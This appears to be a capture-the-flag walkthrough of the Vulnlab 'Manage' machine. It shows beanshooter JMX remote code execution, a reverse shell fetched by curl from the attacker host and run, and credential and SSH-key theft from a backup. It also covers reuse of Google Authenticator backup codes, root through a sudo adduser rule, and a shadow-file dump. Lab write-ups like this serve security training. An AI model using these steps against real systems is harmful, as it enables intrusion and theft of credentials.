Machine - Manage

Manage
- OS Linux
- Severity Easy
- Creator fume & xct
- Release date 2024 Jun 28
Enumeration
Start the instance via Discord and let’s go:
10.10.98.73Nmap
$ nmap -sC -sV -T4 -p- 10.10.98.73
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-02 12:39 JST
Nmap scan report for 10.10.98.73
Host is up (0.24s latency).
Not shown: 65521 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a9:36:3d:1d:43:62:bd:b3:88:5e:37:b1:fa:bb:87:64 (ECDSA)
|_ 256 da:3b:11:08:81:43:2f:4c:25:42:ae:9b:7f:8c:57:98 (ED25519)
2222/tcp open java-rmi Java RMI
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
| rmi-dumpregistry:
| jmxrmi
| javax.management.remote.rmi.RMIServerImpl_Stub
| @127.0.1.1:41147
| extends
| java.rmi.server.RemoteStub
| extends
|_ java.rmi.server.RemoteObject
8080/tcp open http Apache Tomcat 10.1.19
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/10.1.19
18704/tcp filtered unknown
25608/tcp filtered unknown
33877/tcp open tcpwrapped
35410/tcp filtered unknown
38345/tcp filtered unknown
38796/tcp filtered unknown
41147/tcp open java-rmi Java RMI
43630/tcp filtered unknown
51074/tcp filtered unknown
54511/tcp filtered unknown
61135/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelFound open ports: SSH, JAVA-RMI and TOMCAT
Website (8080/tcp)

Found Apache Tomcat/10.1.19
Java RMI (2222/tcp)
During our Nmap enumeration we discovered:
2222/tcp open java-rmi Java RMI
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
| rmi-dumpregistry:
| jmxrmi
| javax.management.remote.rmi.RMIServerImpl_Stub
| @127.0.1.1:41147
| extends
| java.rmi.server.RemoteStub
| extends
|_ java.rmi.server.RemoteObjectAs its name indicates, the JMX Remote API (JMXRMI) adds remote capabilities to the JMX Specification, enabling you to remotely monitor and manage applications, systems, and networks.
JMX uses the RMI protocol to communicate, this is called JRMP and is implemented by the javax.management.remote.rmi.RMIConnector in the JVM.
Quick explanation:
What is Java RMI?
- The Java Remote Method Invocation (RMI) system allows an object running in one Java virtual machine to invoke methods on an object running in another Java virtual machine. RMI provides for remote communication between programs written in the Java programming language.
- When developers want to make their Java objects available within the network, they usually bind them to an RMI registry. The registry stores all information required to connect to the object (IP address, listening port, implemented class or interface and the ObjID value) and makes it available under a human readable name (the bound name). Clients that want to consume the RMI service ask the RMI registry for the corresponding bound name and the registry returns all required information to connect. Thus, the situation is basically the same as with an ordinary DNS service.
What is Apache Tomcat?
- Apache Tomcat is a free and open-source implementation of the Jakarta Servlet, Jakarta Expression Language, and WebSocket technologies. It provides a “pure Java” HTTP web server environment in which Java code can run.
What is JBoss application server?
- JBoss application server is an open-source platform, developed by Red Hat, used for implementing Java applications and a wide variety of other software applications. You can build and deploy Java services to be scaled to fit the size of your business.
What is JMX?
- Java Management Extensions (JMX) is a Java technology that supplies tools for managing and monitoring applications, system objects, devices (such as printers) and service-oriented networks. Those resources are represented by objects called MBeans (for Managed Bean).
Using the JMX console, we can manage the application and, therefore, alter it to execute malicious code on the target server and gain remote code execution.
- Java Management Extensions (JMX) is a Java technology that supplies tools for managing and monitoring applications, system objects, devices (such as printers) and service-oriented networks. Those resources are represented by objects called MBeans (for Managed Bean).
What is an MBean?
- An MBean is a managed Java object, similar to a JavaBeans component, that follows the design patterns set forth in the JMX specification. An MBean can represent a device, an application, or any resource that needs to be managed.
Since this allows for a client on a remote virtual machine to interact with the JMI/JMX instance, we have the potential to exploit this for either enumeration or remote code execution.
Beachhead - JMX enumerating & attacking (2222/tcp) (Manage_User)
[!NOTE]
Pre-requirement:
Install Apache Maven:
$ wget https://dlcdn.apache.org/maven/maven-3/3.9.8/binaries/apache-maven-3.9.8-bin.tar.gz
$ tar xzvf apache-maven-3.9.8-bin.tar.gz
$ export MAVEN_HOME=/home/user/VULNLAB/Manage/apache-maven-3.9.8
$ export PATH=${MAVEN_HOME}/bin:${PATH}Check if all is ok:
$ mvn -v
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Apache Maven 3.9.8 (36645f6c9b5079805ea5009217e36f2cffd34256)
Maven home: /home/user/VULNLAB/Manage/apache-maven-3.9.8
Java version: 23-ea, vendor: Debian, runtime: /usr/lib/jvm/java-23-openjdk-arm64
Default locale: en, platform encoding: UTF-8
OS name: "linux", version: "6.8.11-arm64", arch: "aarch64", family: "unix"Maven is correctly installed.
Then we can compile or use the latest release of beanshooter.
Let’s go to enumerate the vulnerabilities:
$ java -jar rmg-5.1.0-jar-with-dependencies.jar enum 10.10.98.73 2222
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] RMI registry bound names:
[+]
[+] - jmxrmi
[+] --> javax.management.remote.rmi.RMIServerImpl_Stub (known class: JMX Server)
[+] Endpoint: 127.0.1.1:41147 CSF: RMISocketFactory ObjID: [529e126c:190861f8d32:-7fff, -211164392673777798]
[+]
[+] RMI server codebase enumeration:
[+]
[+] - The remote server does not expose any codebases.
[+]
[+] RMI server String unmarshalling enumeration:
[+]
[+] - Server complained that object cannot be casted to java.lang.String.
[+] --> The type java.lang.String is unmarshalled via readString().
[+] Configuration Status: Current Default
[+]
...
[+]
[+] Enumerating tomcat users:
[+]
[+] - Listing 2 tomcat users:
[+]
[+] ----------------------------------------
[+] Username: manager
[+] Password: fhErvo2r9wuTEYiYgt
[+] Roles:
[+] Users:type=Role,rolename="manage-gui",database=UserDatabase
[+]
[+] ----------------------------------------
[+] Username: admin
[+] Password: onyRPCkaG4iX72BrRtKgbszd
[+] Roles:
[+] Users:type=Role,rolename="role1",database=UserDatabase
- Found 2 credentials for Tomcat
- The targeted JMX service accepts unauthenticated connections
As no authentication is required then we will use standard action to deploy a StandardMBean that implements the TemplateImpl class to achieve different targets.
This technique was identified by Markus Wulftange and beanshooter implements it to allow command execution, file upload and TonkaBean deployment.
$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard 10.10.98.73 2222 tonka
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+] Deplyoing MBean: StandardMBean
[+] MBean with object name de.qtc.beanshooter:standard=286909071617469 was successfully deployed.
[+]
[+] Caught NullPointerException while invoking the newTransformer action.
[+] This is expected bahavior and the attack most likely worked :)
[+]
[+] Removing MBean with ObjectName de.qtc.beanshooter:standard=286909071617469 from the MBeanServer.
[+] MBean was successfully removed.We can now call this tonka object by calling it directly from our client-side session to create a command-line session as tomcat:
$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar tonka shell 10.10.98.73 2222
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[[email protected] /]$ whoami
tomcatGet the user flag:
[[email protected] /opt/tomcat]$ cat user.txt
VL{REDACTED}To have a better shell, we will use XC, an Netcat like reverse shell with additional features than pwncat-cs by XCT / Martin Mielke:
Steps to compile with go 1.22.3+ (golang and git packages should be already installed):
$ git clone --recurse-submodules https://github.com/xct/xc.git
$ cd xc
$ git clone --depth=1 https://github.com/hashicorp/yamux ~/go/src/github.com/hashicorp/yamux
$ git clone --depth=1 https://github.com/libp2p/go-reuseport ~/go/src/github.com/libp2p/go-reuseport
$ git clone --depth=1 https://go.googlesource.com/sys ~/go/src/golang.org/x/sys
$ python3 build.pyAs my attacker machine works under arm64 architecture then i add this line in build.py and compile again one time:
os.system('GOOS=linux GOARCH=arm64 GO111MODULE=off go build -ldflags="-s -w" -buildmode=pie -trimpath -o xc_arm xc.go')$ python3 build.pyWe have 2 XC, 1 for amd64 (target) and 1 for arm64 (attacker):
$ file xc_x64
xc_x64: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d6d75fe3f82fe626daad96e4ad85c448a364dffe, for GNU/Linux 3.2.0, stripped
$ file xc_arm
xc_arm: ELF 64-bit LSB pie executable, ARM aarch64, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux-aarch64.so.1, BuildID[sha1]=db41da3a7e35103395b7caf288c93b94e957f5e9, for GNU/Linux 3.7.0, strippedSet a local web server:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Set our XC server:
$ rlwrap ./xc_arm -l -p 443
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: POG98FLALD
2024/07/02 16:09:16 Listening on :443
2024/07/02 16:09:16 Waiting for connections...Upload our XC client then launch it:
[[email protected] /tmp]$ curl 10.8.xx.xx/xc_x64 -o xc
[[email protected] /tmp]$ chmod +x xc
[[email protected] /tmp]$ ./xc 10.8.xx.xx 443Then get our full stable shell:
$ rlwrap ./xc_arm -l -p 443
__ _____
\ \/ / __|
> < (__
/_/\_\___| by @xct_de
build: POG98FLALD
2024/07/02 16:09:16 Listening on :443
2024/07/02 16:09:16 Waiting for connections...
2024/07/02 16:12:20 Connection from 10.10.98.73:46740
2024/07/02 16:12:20 Stream established
[*] Auto-Plugins:
[xc: /tmp]: whoami
tomcatGoogle Authenticator abusing (useradmin)
Quick check about other users present in the system:
[xc: /tmp]: cd /home
[xc: /home]: ls -la
total 16
drwxr-xr-x 4 root root 4096 Jun 21 15:46 .
drwxr-xr-x 19 root root 4096 Mar 1 04:20 ..
drwxr-xr-x 3 karl karl 4096 Jun 21 16:51 karl
drwxr-xr-x 5 useradmin useradmin 4096 Jun 21 16:51 useradmin[xc: /home]: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
karl:x:1000:1000:karl green:/home/karl:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:1001:1001::/opt/tomcat:/bin/false
useradmin:x:1002:1002:,,,:/home/useradmin:/bin/bashFound 2 users with bash session possible:
karlanduseradmin
Ok so we have found previouly 2 credentials:
Username: manager
Password: fhErvo2r9wuTEYiYgt
Username: admin
Password: onyRPCkaG4iX72BrRtKgbszdI try to re-use these 2 password with our 2 new accounts:
[xc: /home]: su karl
[xc: /home]: Password: fhErvo2r9wuTEYiYgt
[xc: /home]: su: Authentication failure
[xc: /home]: su karl
[xc: /home]: Password: onyRPCkaG4iX72BrRtKgbszd
[xc: /home]: su: Authentication failureFailed.
[xc: /home]: su useradmin
[xc: /home]: Password: fhErvo2r9wuTEYiYgt
[xc: /home]: su: Authentication failure
[xc: /home]: su useradmin
[xc: /home]: Password: onyRPCkaG4iX72BrRtKgbszd
[xc: /home]: Verification code:
[xc: /home]: su: Authentication failure
useradmin:onyRPCkaG4iX72BrRtKgbszdworks but an additional verification code is required, like OTP.
Many MFA/2FA tool under Linux add a .config file under the home folder of the user, so let’s check for useradmin:
ls -la /home/useradmin
total 36
drwxr-xr-x 5 useradmin useradmin 4096 Jul 2 17:46 .
drwxr-xr-x 4 root root 4096 Jun 21 15:46 ..
lrwxrwxrwx 1 useradmin useradmin 9 Jun 21 15:48 .bash_history -> /dev/null
-rw-r--r-- 1 useradmin useradmin 220 Jun 21 15:46 .bash_logout
-rw-r--r-- 1 useradmin useradmin 3771 Jun 21 15:46 .bashrc
drwx------ 2 useradmin useradmin 4096 Jun 21 16:48 .cache
-r-------- 1 useradmin useradmin 200 Jul 2 17:46 .google_authenticator
-rw-r--r-- 1 useradmin useradmin 807 Jun 21 15:46 .profile
drwxrwxr-x 2 useradmin useradmin 4096 Jun 21 15:53 .ssh
drwxrwxr-x 2 useradmin useradmin 4096 Jun 21 16:51 backups
- Found
/home/useradmin/.google_authenticatorthen confirmed Google Authenticator is used as 2FA.- Home folder of useradmin is accessible for everybody.
- a
backupsfolder is present
Check the backup folder:
cd /home/useradmin/backups
ls -la
total 12
drwxrwxr-x 2 useradmin useradmin 4096 Jun 21 16:51 .
drwxr-xr-x 5 useradmin useradmin 4096 Jul 2 17:46 ..
-rw-rw-r-- 1 useradmin useradmin 3088 Jun 21 16:50 backup.tar.gzFound
backup.tar.gz
Download it and uncompress:
$ tar xvfz backup.tar.gz
./
./.bash_logout
./.profile
./.ssh/
./.ssh/id_ed25519
./.ssh/authorized_keys
./.ssh/id_ed25519.pub
./.bashrc
./.google_authenticator
./.cache/
./.cache/motd.legal-displayed
./.bash_historyFound .google_authenticator:
$ cat .google_authenticator
CLSSSMHYGLENX5HAIFBQ6L35UM
" RATE_LIMIT 3 30 1718988529
" WINDOW_SIZE 3
" DISALLOW_REUSE 57299617
" TOTP_AUTH
99852083
20312647
73235136
92971994
86175591
98991823
54032641
69267218
76839253
56800775Found many verification codes (with limit of 3 and refresh each 30 min)
Found also his SSH private key:
$ cat .ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAoOH3yNC2VXsEugQRp0MhBStzmEPjwqxCrIVcb275Zo useradmin@manage
$ cat .ssh/id_ed25519
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACAKDh98jQtlV7BLoEEadDIQUrc5hD48KsQqyFXG9u+WaAAAAJiHKYIbhymC
GwAAAAtzc2gtZWQyNTUxOQAAACAKDh98jQtlV7BLoEEadDIQUrc5hD48KsQqyFXG9u+WaA
AAAECudKxoxJ6Vz74ca74nZArTpJUIagIpT06hEYuLpk4nkQoOH3yNC2VXsEugQRp0MhBS
tzmEPjwqxCrIVcb275ZoAAAAEHVzZXJhZG1pbkBtYW5hZ2UBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----We connect via SSH using the 1st backup verification code:
$ ssh -i .ssh/id_ed25519 [email protected]
The authenticity of host '10.10.98.73 (10.10.98.73)' can't be established.
ED25519 key fingerprint is SHA256:mTJofQVp4T/1uO1CFsfPt8SADZfjbzIIynR0Zeqi0qo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.98.73' (ED25519) to the list of known hosts.
([email protected]) Verification code: 99852083
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat Jul 6 08:04:46 AM UTC 2024
System load: 0.0 Processes: 118
Usage of /: 74.6% of 6.06GB Users logged in: 0
Memory usage: 42% IPv4 address for ens5: 10.10.98.73
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jun 21 16:48:53 2024 from 192.168.94.139
useradmin@manage:~$ Privilege escalation (root) (Manage_Root)
Check SUDO privileges:
useradmin@manage:~$ sudo -l
Matching Defaults entries for useradmin on manage:
env_reset, timestamp_timeout=1440, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User useradmin may run the following commands on manage:
(ALL : ALL) NOPASSWD: /usr/sbin/adduser ^[a-zA-Z0-9]+$We have sudo access to
/usr/sbin/adduser, following by a regex.
This regex is simple:
^== the start of a line.[a-zA-Z0-9]== any set of alphanumeric characters.+== add an unlimited amount of characters.$== the end of the line.
In summary, it’s just a security control to restrict us to only enter a string for adduser.
We try to take a look at /etc/sudoers:
useradmin@manage:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission deniedOk then we will check which Linux run:
useradmin@manage:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.4 LTS
Release: 22.04
Codename: jammyOk we search with Google and found a Ubuntu 22.04 default /etc/sudoers:
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.dAny users within the admin group have all sudo privileges (same than root).
Check and lucky there is no admin group in our target:
useradmin@manage:~$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog,karl
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:karl
floppy:x:25:
tape:x:26:
sudo:x:27:karl
audio:x:29:
dip:x:30:karl
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:
sasl:x:45:
plugdev:x:46:karl
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-network:x:102:
systemd-resolve:x:103:
messagebus:x:104:
systemd-timesync:x:105:
input:x:106:
sgx:x:107:
kvm:x:108:
render:x:109:
lxd:x:110:karl
_ssh:x:111:
crontab:x:112:
syslog:x:113:
uuidd:x:114:
tcpdump:x:115:
tss:x:116:
landscape:x:117:
fwupd-refresh:x:118:
karl:x:1000:
tomcat:x:1001:
useradmin:x:1002:Then if we create a user called admin, Ubuntu Linux will create an admin group in the same time which will give all users within this group SUDO rights on the filesystem.
useradmin@manage:~$ sudo /usr/sbin/adduser admin
Adding user `admin' ...
Adding new group `admin' (1003) ...
Adding new user `admin' (1003) with group `admin' ...
Creating home directory `/home/admin' ...
Copying files from `/etc/skel' ...
New password: qwerty
Retype new password: qwerty
passwd: password updated successfully
Changing the user information for admin
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] YThen switch to admin user:
useradmin@manage:~$ su admin
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@manage:/home/useradmin$Then escalate to root via sudo su:
admin@manage:/home/useradmin$ sudo su
[sudo] password for admin:
root@manage:/home/useradmin#Then get the root flag Manage_Root:
root@manage:/home/useradmin# cd /root/
root@manage:~# ls
root.txt snap
root@manage:~# cat root.txt
VL{REDACTED}Extra
root@manage:~# cat /etc/shadow
root:$y$j9T$2Gzp9jdcIuSaORXbywn4q1$rx/.gBymIPOwspzEKsoOy7bySKR/i815IvFg0JVc/.9:19783:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19783:0:99999:7:::
karl:$6$oT.oJAmvjQXE17Rr$tRHDOhX4nwHGlUeCnAqiqgtuOiXu/sNxkwSoVa36NNP.sNOFCSm.sURhglisZXD638J6cM.Km2R0emZWw8OA50:19783:0:99999:7:::
lxd:!:19783::::::
tomcat:$y$j9T$zcEmP3Cjlp.Gqi.3ED.Uy1$vg/1q.iztchYw8Xq/nsY8eSckZfaKBNA2gC67inqc41:19895:0:99999:7:::
useradmin:$y$j9T$lbsOgtw1Mtlq2TSVbzFIT/$PovOHBY3Ah4EViM1hPs4SanDo.xPLHnlv3.UdNw3FwD:19895:0:99999:7:::
admin:$y$j9T$ZJzdKTLJ65bx3vxryvkci0$6gMh3CJqx9Sof63H/Rd59CBHc44XRtPuYMHgIY0B5N5:19910:0:99999:7:::